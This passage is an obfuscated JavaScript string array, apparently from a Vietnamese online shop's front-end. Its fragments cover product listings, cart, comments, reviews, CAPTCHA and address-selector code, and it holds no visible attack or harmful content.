','=\x22ite','uZEAM','huKmq','bZZTq','mYGVu','LtTPG','XiSTC','cPHnp','maKju','tml','QiSDs','me_0','án:\x20<','zHghY','umSUg','ZsdKJ','XNlKr','cYdax','aYIwr','\x20id=\x27','test','WBWQf','mIFHA','KWyxr','klixP','HEXYG','bmHNV','SfbNi','KTmJY','qsPsm','rJwsc','zLtPZ','3|7|9','submi','n\x20(fu','Quý\x20k','a</sp','XckAc','pro-d','NLDEA','ophDB','ntent','caqYx','ITwWD','JZeZv','VMnts','oEluj','rAYEw','old-p','s-que','GIijO','Qngse','EfeoI','LUSce','xEHaL','wcEaL','-list','LHtlN','hWkwF','list\x27','sFORS','rkrgl','.hove','spKIJ','mpgdx','jkwrC','total','ihGOI','FDvzn','wwAWC','ing','cbhcV','MVqxm','TZNup','aVeRP','mPdgj','IfdiC','zLLeg','eWJFh','iá\x20ni','cUPoU','ETtFf','dcuJm','><opt','tyvDq','g</sp','yCKED','wvePf','kxSgb','tkpEZ','dOrRB','qYixI','XwYvj','pYNlj','Qwrra','parse','anima','hập\x20C','vYTVW','kKFlg','URvNF','js-op','DAowu','oad-i','aIplQ','CNQzx','ErXBI','fire','VDwxJ','loKCs','OTEyg','#bg-o','fBvtV','ebDeL','</opt','PNTPo','aRWuY','KNlOa','Tsloq','Pgqej','GpLUK','hhSqm','Số\x20đi','rggea','IfACk','dFTSl','offse','><spa','el-mb','EAWKd','WBUbz','GdSiz','pan>','3|4|7','Dguhg','MpMEu','JBbfz','WvThr','kolEI',',\x20#js','|2|13','searc','ắp\x20về','FjVvs','bifBD','zZvCA','|10|1','dFVWC','VJdeQ','jUQpf','knVQt','Plmwh','UVNXA','.pro-','sinYS','QEYdz','XFbvR','subst','VPRNs','uvrnf','rn\x20th','\x20nội\x20','rLqmz','p-ite','SUfeh','XrUuG','hJqBT','.js-c','FsmIe','ox_na','histo','sCtGJ','\x09\x09</s','xCbwo','compl','YIOjh','eZyMB','yMsXQ','bOUji','qxZuS','mYJLA','VKSZb','WitdF','LQPcG','EYxXF','hAuwG','KnraE','gnWKu','ZOyhQ','goryn','vkimX','wGGuR','OsLGl','frEFh','UfGvC','JQgVd','UvZBb','_titl','XndYy','eHUwp','eATML','KWVnp','flCUE','#goto','qUGDx','PyoUB','VHMfP','.n-nu','UGERA','DCeAj','QLtQM','ông\x20s','fXzlh','37079erULTV','FbOBc','toBjx','vwpBK','sLpCr','áo\x20gồ','JNAoo','ozyzv','Lỗi\x20x','pneMG','uwRdp','4|1|5','uWOwq','LhVkR','ety-r','fLxrs','MuZhT','MdJMy','DiHhi','RiVij','ZXQjM','ZvbVH','FgYyb','\x20thử\x20','do.co','tTZpH','IGrza','jBNMC','http:','KRnPB','FwISu','tml?s','colle','DvgpL','fyNrx','VQpTn','fPBge','MuxOs','lgHem','cash_','jPdAY','mg\x20sr','\x5c(\x20*\x5c','TKhEe','CMtOK','alOuz','ghNPM','=\x22p-n','|2|4|','pageY','lXKpk','OECjj','HefBR','kAUrG','AViRV','jNmvX','$]*)','rPOJS','tqCSI','UDuXs','IqcdP','aGsfE','pCqkH','ScqEp','|1|0','\x22>\x0a\x09\x09','hCBpB','json.','tKfDF','jwtmI','-yout','1|4|7','UzGUD','hvRbA','kQbbQ','13|9|','fBKQl','ysiKc','call','fcOHP','ndOWs','AqHMU','TZEZR','ZENgB','efrra','QgIvv','iciWR','BPlhy','NQUnN','eply_','RXYCw','LyPDv','IKffZ','bTcZh','WsxID','qgFnW','Rmsaw','sbhDV','.popu','OGeAV','gwnwg','JzYRU','item','aAYMW','eCNYj','VxVvv','js-ar','MiCmB','/a>\x0a\x09','bHZPD','FeOBQ','wykgw','ành:\x20','ete-s','UioJs','Mdjzm','PmKsz','n\x20cla','gzwkk','mment','pCuaJ','dmfkJ','AtUqi','&type','0|3|0','NJJJw','hneUR','MBDJX','div\x20c','OUiGd','dmzpB','iQZFG','guPuL','qZvZk','an></','AxFoh','BBSwc','__img','NYElO','qGwtX','TfkZJ','k=\x22li','nbnEj','kJYah','_2020','-caro','isc,.','eGIMl','YJPhG','cFNGM','QLeNS','aulcQ','fPrkM','Daiqt','-bot-','ddWoP','inner','.deta','e.soc','ion\x20v','RLcXl','1871480JpByFm','ap-pr','EUqwt','<a\x20hr','tsEnA','ifram','OrbmL','wUHDs','\x20lòng','GPOnT','qsziM','cjqJw','lYnlE','text','MdrZN','MciBB','JyiVd','awLTM','appnO','GiVwG','NKXZp','RHXdk','LmYGB','0|1|3','VrBEX','LkDuj','r\x22>-\x20','type=','VtiZz','IMepc','XTnCK','WcRAn','uboCS','bjqUR','FYuDD','xXEvu','PWKzz','tQCUu','TYxNZ','BZwlX','cBQIc','Mfxtu','|2|3|','NqNnI','JeAFs','SlslG','UjOEi','sCrpJ','lMncO','XZeLE','FtLbF','aTbUx','bBoOi','hasCl','lEWYs','xHwLP','sHPGb','SpSQI','warra','qGESF','\x20\x20\x20\x20\x20','cSrRT','vWguS','GbEhv','hqHLs','MEJPJ','xTmmi','ZVdOY','price','WAlqW','yGYeH','jzTeg','hrBzz','jHhkI','#url-','yaYvP','HgdtV','Quà\x20t','Plwcm','JVIXp','hnXVh','holde','qOrwk','vPeHx','-owl\x22','eElem','VXHHv','php','lXBnX','-info','entho','QEBhW','\x20liên','er-co','-grid','h3,\x20#','fQzGi','gFejU','ELHFm','kbNmv','CpAdV','NrAfT','video','Zafvz','rLJxy','shPLR','IBoni','\x22icon','idden','>\x0a\x09\x09\x09','DaWWi','hASzN','ement','r-log','tLRoc','|0|4','khAos','rGZmj','conso','SHyGL','mcpjc','SYPuA','fadeO','Qcozw','ZMwil','uqGbK','WLgdo','|9|6|','qGdKA','zgoxe','s=\x22p-','uBxiw','AXdgp','czFIj','sETAS','QiwnO','ready','<ifra','ebuzK','QrdJY','duct(','jJTIb','\x09\x09\x09\x09<','p-off','FugCy','GcMOr','nXoLh','mzFXr','HNMCf','NioCW','click','AATsr','marke','BIWEt','rice\x20','nZAZW','lengt','lwxDY','pro\x22>','/Huyệ','YecKt','dqQwr','gjPxe','zebUV','e\x22>\x0a\x20','HJEPT','114gQScZX','PxayD','aZSBO','WPrhK','>Còn\x20','uJAWj','sONSH','hFzkL','pZPQU','JMGJF','YIZgX','ail','MfyGR','lRMya','wdAkq','shift','wHcsw','t-sea','LMgER','OWPVe','</div','|9|7|','CAEZI','uSpii','POST','DGZPK','RbOFj','mKGMh','ện\x20th','QgBOj','lpdIV','BPRQz','HGUxa','czEWs','tions','zwOUz','isqfm','oc\x20h2','nHOIe','tip','uyGUA','lScPa','JGUHY','en-ar','UEJXS','cybZx','html,','woCbo','aRGTe','\x09<spa','IqdHn','VkPad','WCxby','DzNkx','VAjkr','utjVS','s=\x22tx','s=\x22ic','DxvHa','joTGY','RCSIm','lryhS','\x22retu','DGdfb','UoMkn','iner','rKbcz','son.p','wJCqJ','_ts','DpJIF','GkDQe','kxArl','ONDek','dlSlM','fGQOt','ctTyp','iBPtP','YwydM','LwQOX','opup-','oclZa','exist','pZhlA','d=\x22sh','\x20giá\x20','wSJXv','ent-p','SmmDx','title','js-qu','RsQvH','MSUnH','tKJeq','VqrWH','MTPFN','ame\x22>','tcFpC','HWJtD','JveRJ','AEISo','QHrSx','bsOsO','EaBlS','iAboV','\x20hệ','tgWQf','NHKAN','vlcyr','KYqFa','kFctl','DLfIz','lHhHr','ỉ\x20ema','XoCwn','WIfuy','Produ','GBLyq','ewsle','tEzzj','CPZaF','fWLFS','wrRPg','ail_p','EpQmI','zCHPl','oKYsq','YMVBo','-n-na','bvRgE','jGGlP','lEEeX','VhnXk','=\x22p-h','&cat=','ainer','EWnCT','VoRSt','4|2|1','SwQZK','fxWMX','lqmnR','ent','ajax','nkULm','sLeHz','xPjbM','xCrCi','BClWz','ZpOvN','ATxdw','iglQM','dNHOO','AFPzb','nnKKS','aLqdb','debu','rnqFI','Vui\x20l','XNFfe','ZYMdb','BsrXO','ly_ca','ịa\x20ch','bfzYi','Nfand','WOXlT','sjdaf','gYjpr','mvEAI','fTPoE','vxzDO','XEvbo','EzfJl','m-n\x22>','SNaWI','WtTst','ucts:','thwWQ','pIzhX','lJlKO','znbzc','QemiK','IGAEW','vBqtO','OOZHq','CVFhQ','tion_','pRXvm','ly_co','body','HTML','TBPzt','p-com','STFel','VRxXN','=\x27dis','MOTpF','.php','WkYBw','WqZvO','NRWrV','msMeg','icIDx','ipEps','\x22n-nu','gBFkR','rDzMq','leToA','XXqqP','KOePF','srHQQ','WpOnL','hập\x20t','mVqcd','.prod','mDCiB','move','fGeAJ','PFYeO','jdrrY','WSgYs','wyIsx','=\x27arc','Thông','rsCgM','ion\x20*','li>','OsKXv','ly_em','PMJDw','tRqae','ỏ\x20hàn','uVsTl','<i\x20cl','-ct\x22>','=\x22p-i','sBbLE','QAeoI','floor','tGmwz','sRIoU','\x09\x09<im','OQpEV','HlrLO','vDiEg','oad-','CtJmM','SYjqo','\x20-\x20Số','tTQVP','4|5','while','MWnWy','XavaH','KXpAE','CxOjD','WSoZA','gIlFe','KRFtS','MXUbN','SGJUw','OoCMX','uUGXa','oheBy','mzSuI','dmYIl','mouse','UHCXr','jzZNm','gQByx','jnVzi','trace','\x20báo\x20','WkFuQ','DdptF','ygFkS','ZJamH','ccIfn','vvvSe','FEydi','flTqX','IwvnF','xnKWv','VspIe','=\x22owl','_id_2','WgDDr','Oeszw','eUPPl','xllYX','|6|12','EETEC','OqxfU','limit','hild','rtcXH','nqSsB','eft\x22>','succe','Waiqh','ội\x20du','aJnkO','FVOmN','payin','lXIhj','mKGlH','sRZBW','xyDFC','eVbNl','AsZQv','pamKZ','GlqYZ','x_nam','srNjk','VbDBb','tgUks','Cart','ctIma','selec','me\x22>','comme','kZTwr','QQPOW','RHxMB','qhvPe','xxhCQ','ing-a','n()\x20','oduct','sByTa','rTyqo','Vcxqo','FZqGL','SQBOL','CqfnY','tfyqr','hcgeG','wEjVI',',0,1)','5|0|3','kjxlz','lprrM','TgbgN','EbqDi','iv\x20cl','HIPbN','6|3|5','mFIgc','CWYOX','EsAzZ','Zuvmk','mgRDO','aWCDS','xxcjz','wwhgm','\x20công','me_po','RPggK','YDjue','xSbTU','kceAf','wtUBC','VKwhw','hyVts','vvcJY','osVWC','dlpvS','xBdlC','fDAFz','GVpSj','ntDef','<opti','fvdso','VzpQc','nt_bo','WSycJ','cOQzU','gpCiW','MUpIu','DsaVb','xJLEd','Sfqkf','join','Sqmpw','LubbS','pybbx','OignS','et\x22><','ang!','yWvOl','pceco','VJbLm','WlBEd','BLuqG','OxBqC','oELND','iQYOf','ZctwR','LtQHZ','ifQQz','WrKFD','AYMso','WCWxy','t\x22>Ch','Qswbh','keyup','HrryM','-spec','match','tRwUr','\x5c+\x5c+\x20','er\x22>','OtghA','split','mASuP','PQozV','msFTT','zjalS','A\x20\x0a','ZGDMY','DkyrH','l_0','LpKug','iyqFJ','m-gro','vUmoB','\x20\x20</a','Znemt','abel','yXojz','#js-a','list&','mVFQd','pNqDf','oJddu','ctId','OVGSb','each','gyOUe','ass','YXmeO','slide','PCwFd','bualZ','ywjaL','xmZWU','uavIJ','cUhEY','iMhZU','gCqaI','xt\x22>S','SiFST','small','lEnwY','ệm:',')\x22>\x0a\x20','OkOYA','CzLVR',':\x20Liê','amp-2','imHEV','|5|2|','degrt','XIHpX','data','ctor(','d-n','IsDWk','uUCcG','aLKIc','c=\x22','HpVGH','ZeLRC','TBCTZ','EmFZp','bcJFX','FadCU','CQrtb','YRXjd','pMGyK','sYmVh','wdeXj','r-owl','KGlZK','MQzpp','WQaVe','zerES','AZdqa','ưa\x20đú','FaHaN','kQUiV','xYuuR','dMZkP','EcQLp','type','XVIvr','AJlSz','FpDBH','RSMnZ','EZORR','rbMZz','tTCVn','eRjbN','\x20\x20\x20<d','qRinx','VubtE','form.','n-vat','|6|0|','fa\x20fa','#tabc','tOQSW','s=\x22fa','NuFKR','cZgCs','qoMvU','e\x22>','hDjDq','jaGHb','iVrln','\x09\x09\x09','AyKjn','WQQTj','miTae','rTGcy','sABgy','zUyWC','me\x20wi','OPkLc','produ','nCUBv','ztNrA','qgvxA','uVSdP','TEtiW','lSWFw','OXaBa','CvdBr','cApUP','all','uXxiK','qwAJV','p_muc','KrQte','heigh','XMLbO','span>','hợp\x20l','xfNEP','CYOyZ','&hot=','ZlbhN','WDJRb','TjipJ','AFYwz','\x22\x20cla','yxuUa','sREYk','PVTXH','stenB','CKxCv','ông\x20h','dMrTv','ZuJZa','HflcS','kELVQ','arupb','hgJRi','CuxhO','getSu','wfanW','DCvcz','NlVxe','LtDZL','is\x22)(','RdTrn','_avat','rnboM','stall','qFjxj','ent_r','DHZRp','TIouI','TFHYo','FwAES','jkyKU','nCrXK','wFeFv','kYkIO','gwMrN','nycpz','GhsEY','|3|1|','Ztnky','jftNR','đã\x20tồ','XsPPt','\x20</a>','IQmAs','ock-','\x0a\x20\x20\x20\x20','le-hc','ztnfU','tIWvD','KNVHl','UEPmC','UvwYZ','GmJrg','nLayF','bEASW','dpJQz','YWEbK','EQnNT','iEpzr','fWhlJ','mKvie','dt\x20\x0a','EnnvO','HayHH','uigeT','6|3|7','ORpxA','qGOtv','êm\x20sả','PwYvQ','Zepxw','guDgP','vyNsO','CWhMu','RodFe','XQBvK','CUaVh','yPTlL','rHOWr','peKyB','zeCmw','actio','EclOc','WGphQ','conta','Awwmd','HOIUo','ã\x20gửi','AjMDc','//soc','yuhZA','kjVsS','bvbHQ','NDHFq','CBIAH','.hote','paren','OPUfH','items','HDNkN','HmgUJ','esdIs','zwwuQ','r-ct\x22','cons-','forEa','SIlYo','&prov','xTpaP','how=t','tjnig','VzyKA','d-car','ljGAD','<span','ZVTFj','mLFjF','DSyeH','XZLyg','fDZri','TVSGa','#tool','\x20body','=sear','5|7|1','Oredm','QHJxe','dmvRf','true}','PwumK','ctUrl','wTGHt','stric','KJVmJ','DNVtx','MRFtL','3|4|1','hfszD','const','ouhbb','Vlned','whaOO','iKXWK','rKGhA','m__bo','qSGQk','{}.co','hhsbq','ZDcNK','roduc','kCzVN','jSdlv','bUzNU','fBNbK','FaIdI','udwLH','LdtRY','piDSj','YTknQ','\x20số\x20đ','tYdsD','vLyPY','=\x22hov','AUeQa','wUlMw','FRZTv','xPVEF','ffpjC','Xkbeb','eWUXg','vRUTA','UCmwA','hostn','GNfeT','chor-','AGTMD','mpXOj','lize','MxlTq','ect><','-stat','tRKiT','ame','yIkcq','bUwbh','020','EoNGr','m\x20vào','hập\x20e','xgbtT','gEEsI','KHOFm','UqAJD','YPABD','wKjhz','MlJsy','i</sp','XGLUV','LDtDR','krZHt','hTSEk','hHLzB','JHHeK','dth=\x22','hONct','urmbg','KucNI','gia','OnZji','VGIHT','igrMn','NubWE','show','lTQwY','nIcLD','UuFbQ','BiKsl','TwqbR','rch','tyFMu','KXJme','hoại\x0a','CJOrx','kmPVu','QPcqk','repla','dPnKH','KaCeS','item_','JZYvj','Tnvvg','EhcEh','/post','jBBbF','IelrZ','DEOsx','QzPqC','EmEvl','pro','=prov','ebord','jKeHV','Bạn\x20c','funct','baTqd','JcVUm','send','xmSPz','yvwcD','ruzkh','/div>','lkfwU','toFix','GlFBn','viewe','HBREx','RCwjv','_old-','wuEzv','.p-n-','TXnLx','wtURL','EdfNk','lSGYD','EuLqD','Hptbv','us\x22>','lIPcS','kIhYO','BoUcd','=\x22for','HjwhP','tPFTG','ragop','JQWqC','wgSuZ','IRtie','a\x20hre','w-fil','ng-co','EsrKn','tin','HdqrR','tem\x20p','v>\x0a\x20\x20','vaewM','s=\x22wr','retur','XrkCZ','trim','tmhJJ','isvOm','jbjdD','cMcDe','wvoYH','QNklS','JvEfw','sqiqA','gHAvr','dden=','SUjId','eOdts','HfDcS','vTKWv','qJJsg','EgtjH','uCOGd','VXFuP','cSJyK','#comm','iehNd','PcUCa','xTGqu','nt=pr','JQYsl','<li>\x0a','/get_','ox_te','m\x20VAT','JuAgt','jPQBy','fo[di','tHtRi','CvsRM','LMirO','wZhRw','fNfxr','#item','AYXIW','yoRJe','FmtjR','mIDrU','_dist','wBKxh','iCNxh','MstIp','w-upl','SQbqS','jxLPj','wGKAk','=\x22\x22>\x0a','qGSuI','mkoJN','NyaYt','pwknU','4|1','WpnDW','FwXjS','rmlQc','EMQzK','pjacS','MQjmd','WVFuV','vqVGf','fbfQP','2|11|','lHpQw','wyYWx','label','ion>','pLpyz','GOXVW','\x20(tru','e-rig','Strin','fnEeZ','PYbli','TrcVH','HA\x20nh','rkWIy','pt:vo','yUTXs','Skejq','jIsGX','f=\x22','xbiCJ','lLRwk','oYRnW','uDvfa','xqmmL','dbHvZ','\x20.n-d','ZJIRl','\x20huyệ','20\x22><','uSDWq','4526031xavNmX','RalHK','uct(','EeKfV','NeVGl','1000','ndHqI','YNaAs','JwELC','gpXjY','mueBG','gio-h','PnUEm','muoKj','RGLWu','NAxHA','xeyiM','aofJT','\x09\x09<a\x20','thành','hoppi','OQGCx','input','cked','koqCA','oZEsX','ro\x20ic','DAdRM','VNNjc','Otbga','lcddM','LgkNA','qVPFP','RreNB','TZzaw','5773XTxKcc','-\x20Kho','pacit','tbVuS','TVOGE','HpGSa','AkesR','ty-ne','MujDG','huLTd','xLIeG','WRFVE','eOZnG','OsQzl','TYDCD','SYbSf','\x20hệ\x20t','Ynkwa','KkknW','OpWLJ','lDIdY','FXiAH','cZaBi','-item','aFnST','>Quận','KfeYI','\x20đ</s','owBdn','PXljI','HePSy','NxEkV','VuhOH','ox_em','WSoff','FpEaU','xVtHN','n--</','t\x22>','upKaS','ovJQD','BPcCU','clyfW','PqERt','il!','pIlxl','MteuU','MOJSD','Kikjr','YOadh','aMCPF','\x20này\x20','rt\x22\x20a','eRsLn','NfNPn','img\x20s','hập\x20s','\x20hàng','Nhập\x20','eqDsk','hOKhf','ns-20','rGJmQ','class','href','AGBCc','NyXJC','HfAum','t\x22>\x0a\x20','Xvxlo','aOfjB','ct&ac','XnQPB','nyPwT','m,.js','tZHLU','koGsZ','ht\x22\x20a','MPryS','ZRNRe','NYogs','ybBQz','TxOhZ','ciFAc','JuIEq','#info','kVTIE','mbyHi','BBPCp','EwGDD','-offe','BPEtf','kycGB','ice\x22>','KWqBT','sqTnj','xdVZp','{\x22sta','jTSaY','RANDT','Eejuh','preve','xAsoW','ShTGx','zfbnM','jRmos','uZjjB','alue=','Omtek','.info','IRhVy','DDOiC','YBkgy','495\x22\x20','GxtKc','qovhe','SwAyb','đã\x20đă','left','-ct-a','#js-p','bDFfK','ương\x20','IQxEQ','LLMZv','VJuaw','MpGyf','VPNXi','LsZSb','ity','terva','qPinv','dvXEY','wxabg','mYUNt','llBFN','rFRhE','\x22>(Ti','XcZRG','.tab-','-pric','|8|1|','wdVij','LUBnZ','[Prod','Vkxtq','sDYZu','mvkDo','ZaoeB','eplCN','GKBnk','mZcgy','KYQsh','JSON','OXumb','ai_','HsXlW','LkBmv','uct-h','TjPTg','cExoz','sgkYe','zGSFm','CvTvP','GVjvK','zTdel','obqsG','bMRKU','eXDpU','eBqeu','n_typ','ZDgum','ASjfd','rict\x22','NUxvs','YHxae','QnGUo','cbPRA','-find','PvTtL','QIqzh','aoEYH','<p.+','KosoI','vtqwv','zqcQA','xFWHe','aIiDD','ist','CrDKR','nd_to','cPyGo','uTyKK','omtfs','sriIA','cuOiz','mail\x0a','mWval','pYwgM','ng\x0a','\x220\x22>-',':\x20còn','JWnVJ','fWzbY','WlFEK','5|10|','GYrJS','HOoWv','HtyIs','\x27></d','yyECU','vlBUs','SmrSh','\x20\x20<sp','ettlx','HSaaO','chain','ZVWoQ','e\x22>-\x20','FvAVE','NdmeY','|9|5|','BoKSK','PvOds','skxvQ','bzbAY','JoReA','yZLir','ZMLRB','PNUOF','cYflg','IpcSW','mUqhj','bucKJ','Xfzcw','<a>','tiQDB','nty','|9|2|','GVllS','nAvJU','yqCxL','gliLR','RpAmh','êm\x20yế','qvVrP','npRJL','wGaVB','EkEuR','=\x22p-q','fadeI','tLuVa','sJwxH','chua\x20','t]\x22\x20i','pXNia','lHqzQ','soXxm','UroBp','iBQMb','qZwao','XetZy','DneKa','ct_te','okGpb','WGiNd','hMazo','nfTvk','ist-n','314WSGyIS','DUUwO','MCvVB','CjoGA','cart-','EBPDT','clzii','eClas','s-fin','qZZgH','yspsp','jSPuL','Email','kBMBA','KNJfA','vgmxb','Pjbzr','2783728ZFSoBp','hAAhI','um\x22>','xnaar','obnij','isNew','play:','HOQhG','conte','GURVc','qbuon','ANRls','\x22></a','4|0|5','RvMed','NKEKf','ew_re','hCMHx','tion-','_item','lQfQl','UsSrx','ot--l','LwwkC','*(?:[','yZCcD','diHzp','chqsE','ZsYes','jVsuK','t-lab','BozgX','revie','PBQPY','Umwor','ViCdX','FmLmo','GBAXK','iv>','COJFg','DLpzQ','RyLVx','hbSZy','RERnL','PivSi','DjSOl','ZbDES','absWn','rando','VObjI','feVQS','gtFVu','SuCwo','ên\x0a','speci','pDuum','sGpxM','OCxjt','ZMHDz','vBnmn','vEGMK','VUZJx','AyMMs','POYZQ',')+)+)','iljjr','wcZaC','AzWaI','IufaR','nCckF','[Chưa','fatBq','gFJko','đ</sp','kgTlE','fEDxg','ZhOlU','.shop','jPclt','EVuvK','xfExh','ClTEp','MygHf','òn\x20hà','isPAc','ail_0','ass=\x27','IjnWy','oJdmV','jNeRy','ent_b','\x20đt\x20:','ooOLI','ajaxS','oZkUc','hkSxa','lbZct','8|5','MMcXj','fOpDR','panXe','pnRFe','WbzdR','tsBIx','vYEAC','MttHI','DRheZ','d_toc','eDjcD','MGmso','\x20labe','JrQeO','poZSt','css','-angl','GXgrN','nIqLV','PjYil','nlRYI','xMmsH','ch&ac','\x20thàn','pvNBm','laQrq','\x20h3\x20*','iem','JsoPP','#prov','QlVcp','jOaVR','GsChr','UvSzN','gaFeo','cBWvC','qQlZT','VrRCh','ooQxd','CZmCu','php?a','amNle','://ac','nt_','JMpxq','roup\x27','tFUXD','tzmPO','gia_','iJoWL','WrRmz','ugges','w_rep','wxHEC','GhseH','rrgfY','ết\x20ki','ct\x22>','MteYL','ehlZR','Cvxon','pCwHz','Ccrki','zohNd','LDtiT','uYZHU','ng-ca','Dxphm','-chec','ping-','locat','PBfSW','OoksK','vmSUc','\x20emai','zWvmx','igBDA','gsoaB','BdGqq','TPKEm','3|4|2','oGPzH','DUNuH','eGqEf','ydxhn','DPhGJ','EUJHY','XDubX','vScRM','VcNmu','oXbZv','Util','QlqHj','esxSW','uaSZy','6|4|7','tietk','e=dis','t=\x2231','TTqGg','wHJud','OEGEq','7|5|1','QjsZB','ylggN','log','jaTLl','MRMGP','BpbpA','usmsk','RWdwc','cXzEh','</a>','RpHzW','hCyxl','apply','VMtFM','cDFoZ','HzRNQ','ter-f','-\x20Bạn','LPeCA','oNapS','BHMwD','UOItc','sKnqq','\x20.owl','rihKI','ugUdm','ply_c','data-','oad-r','YrolY','ppsNc','en></','XwQmP','WYTFl','\x22\x20alt','pnfeG','lsEEK','RJTWD','KDiuD','uJlOD','gakSV','init','jCpdY','skwuP','gfosc','4|1|0','TmrJb','looPi','cNbqf','HAKpx','UcskE','LkpFt','addCl','Navww','jsufZ','MJsGh','tSTyZ','\x22p-it','lIZGX','x_tel','c\x22>','/ajax','FiBsL','XGnzb','BYwnR','seria','yqnbd','EBSMX','|0|2','ZyYOk','nLeac','behly','getEl','UTWfj','ORmLd','iMSwJ','IPwoJ','TOuiF','rc=\x22','|6|7|','yYIsl','rryHu','ice','PtIhG','EJTpp','jppmf','upLHL','auDPo','otDRn','Khách','=\x22hcp','eNnDn','QFLPW','vQcgp','VzeCW','JMZEi','KvxAv','txt\x22>','IyqiY','jNbRL',';\x22\x20on','hHwuY','yYnTG','gBjGA','raph','_pop','eeEwY','LjrZu','mer','-popu','t\x22>Mu','e=\x22us','con\x22>','gumAb','\x20nhận','MLpzT','js-fi','e\x22></','7|1|8','eXHDU','tNnSf','PhGpi','YQTVz','JEbUY','/span','rNiTm','dOtom','erCas','|12|1','GfKpc','m\x22>','veTfK','dKDko','list','div>','XRvOn','OiEOH','pXfrL','rpzRD','oRbJx','TErqX','id(0)','hVofH','OevXm','HTzUA','Fhavw','tsceK','bjHDZ','get_j','ip_to','NuCCg','btRCw','ar_20','pan><','IPWEe','zpPFI','hp?ac','HsOUy','wslet','2|1|1','MCqVh','tagNa','hập\x20n','HqFDP','-n-ad','QBARH','ZENVO','JcQGB','fDoTe','Bảo\x20h','nrhbz','setIn','RdEDd','pmKHG','trình','PISPx','KKzWe','OywHt','lIcYq','qxsGY','\x20ol','emBQl','QDrKJ','KcHxs','VOIXH','ZZfUf','pkMtf','eCMnC','n\x20phẩ','SmPOh','=\x22art','colec','RunMg','miSzd','vtDFU','bxOeT','vEznm','VJVgo','qVoqC','gIEhQ','1|4|3','rzdRZ','SaTrF','remov','jsqni','qLBeP','piBiV','odYGO','iewed','yDhAL','hpqWc','otcKU','iVPxk','etail','ajax/','YOnPF','dbocO','\x27js-p','ASPKN','NbSjd','tenBu','xZrQY','NCwPJ','IboaC','qknbd','stxzG','HRCLT','nJSnZ','IIauD','ion','gLEao','qsgeL','XKZxm','jDUcN','ist-g','IeKHd','*,\x20#j','wgSvw','-\x20Ema','n-ol-','IXJan','ss=\x22n','lTop','xyzEP','MlYPb','LnXUn','Quaid','rXlRX','href=','skWDl','top','3|0|2','e-upl','Fwkds','-quet','m/?c=','AfThd','vMfDZ','pan\x20c','AptVZ','e_202','.auto','NwqLS','IYodJ','xt\x22>C','attr','raOsZ','oUqCU','gujhT','rRVbB','an>\x0a\x20','HQWcc','user.','loade','WrMIa','0|8|6','jboFj','\x20fram','soVyA','|1|3','kaCQB','ef=\x22j','tybjn','tiAVx','EeoDQ','zA-Z_','lại!','dUlId','ZWwSW','zNnDG','ined','ince=','yUjQc','cyTFk','BYLrC','sGCUb','KFBpL','hhGvO','ons-2','ript:','Mlzno','r\x22>','vYuwm','aoEws','eNBMz','LIyMa','HezzB','ria-h','wCBoS','pzTYb','PtXDT','KQWtH','hập\x20đ','k\x22\x20ar','EbDlt','t:\x20<s','JPlfd','pFIgv','|10|5','XxISZ','pjGTc','mMEvu','hmFYk','toezq','Czlul','ckSDa','OpWpg','warn','NzQrW','LGoAU','LNWvE','=\x22n-n','fpdVx','julaE','RHfVl','iejdV','&q=','srfxv','DraBt','AT]','OsMSS','SSyvT','mSYLx','ascri','outer','zeYvP','RjRlN','fRuWt','DSwBZ','sRRrJ','/a>\x0a\x20','QFblA','-othe','GbXGL','ACmsC','IkPis','c\x20h2\x20','công!','qpSYR','NccLn','.js-p','Xwkro','lue=','iMOHt','SVfIc','UTAeP','ntact','LIERf','OZZyM','UIuOX','CDNDv','aIcOz','qvkIZ','key','an>Gi','xcaEW','out','crLWX','Uedla','uPDRu','empty','pan>\x0a','val','adQsi','aGxHr','dIRbM','jwXlO','tCAkx','CaOlU','xnhNj','e-lef','oWTWg','s-202','cgRHE','obDtZ','SCVwI','bNTuc','=\x22p-a','yEEcY','reFbR','oLaqT','toStr','BiEKf','ợp\x20lệ','BoEpA','uWVpl','RbETa','xvgMG','(((.+','ZpEYd','lick-','MBrRN','qGDBL','SMQXK','LmJIJ','dNrpR','\x20\x20\x20<i','t:che','uCVoP','KXkja','3|9|1','.rati','824016TCcYEo','valqh','4|5|3','FAiiA','valMK','on=co','jFutH','WoRVJ','hXgNH','AtlwW','\x09\x09<sp','JkTJv','oXvIE','ne-cl','gFClu','zydvb','dYzsX','post','yejIu','IOJAj','\x20bản\x20','ellqm','fWoAW','OroCn','\x20\x20<a\x20','AWQDa','sort','yhOPp','PdVrW','MIJBl','trict','nuIXv','#id_n','jbNNm','-Quận','%)</s','jJiCY','xGVMr','n</la','EbrLS','bNFJL','cGNDj','st&id','hwcmd','HUitF','nVvak','nLpto','dXRkG','width','LQZOo','krWON','AuZGU','XDpJP','LIGDm','QYHnA','lastC','mggdl','ặng</','fCTyV','xjjZl','RjqEZ','mulbU','PFyVq','12|10','TWTNx','\x20\x20\x20','eZLaq','CTqNN','uVTxw','0|7|4','jkCip','HwLKr','error','UBVZB','=\x22ico','|0|11','tus\x22:','QgjKb','ELcwB','fETXP','drESu','ng.\x0a','um,.j','ction','INXxs','ncxnz','kMLIE','9|8|5','QIvDm','EcLID','mYSnH','kEsSu','ENLqv','qScfx','EaPhy','YIipc','\x22true','AOXCg','appen','info\x22','kLgQZ','rUIzb','ube','aAQtN','NWOHl','tMrMA','\x20\x20\x20\x20<','er_in','rdiAx','VKDBJ','gCfBo','fyPKf','uxyfc','YNBHv','MsSnb','TBzmD','<div\x20','dKRzi','ifvxJ','user_','cTldv','Novop','lscre','cGAsF','hVtvi','iVuXQ','tNode','kKLmT','aAIOF','tivat','hor-l','bBWTN','JmtvF','fjuWM','xqbUM','zSzOl','XRlJG','POyjM','MxwHw','yJjoz','UGDFW','ieVcH','KnqIS','PoqZs','xLgEi','8|9|0','\x20fa-s','okvAD','WDZea','rAbtv','ến\x20mạ','vgqVQ','CAPTC','AEsFI','lipau','\x22></i','PLDyt','ePTvc','nclic','GIuFQ','zgcDi','JGFGi','oMDQA','ubUwP','6|7|4','OmtBK','AlNNF','UispI','Etwup','MBdGY','EfPds','er=\x220','eDbbd','PFijt','3|1|2','ghieu','on2','7|8|0','aBXUc','LddNH','WiJDW','NJJNz','XmBMm','GmSmL','</h3>','an\x20cl','EhFHK','TEQoc','mQBNF','hasVA','creat','lgItd','popup','NiLJU','bBYOK','fJewB','WXITk','VzqCj','dkYVY','GIFeg','#revi','esult','gia\x20l','zyDbn','BhUaI','QaXVN','9|1|8','zMYaA','wgZXi','bind','FsSaU','rmLRV','IzyXk','srebn','vdZTJ','irlCP